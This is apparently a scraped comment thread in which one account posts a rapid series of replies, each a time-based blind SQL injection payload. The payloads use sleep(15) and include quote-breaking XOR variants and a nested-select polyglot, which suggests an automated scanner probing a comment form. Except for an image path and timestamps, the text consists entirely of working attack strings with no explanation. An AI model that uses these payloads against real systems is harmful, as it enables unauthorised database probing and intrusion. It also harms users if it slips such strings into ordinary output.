
답글
fnfOzvSR
2024-10-07 22:32:50
if(now()=sysdate(),sleep(15),0)
답글
fnfOzvSR
2024-10-07 22:32:51
e0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
답글
fnfOzvSR
2024-10-07 22:32:51
e0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
답글
fnfOzvSR
2024-10-07 22:32:51
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/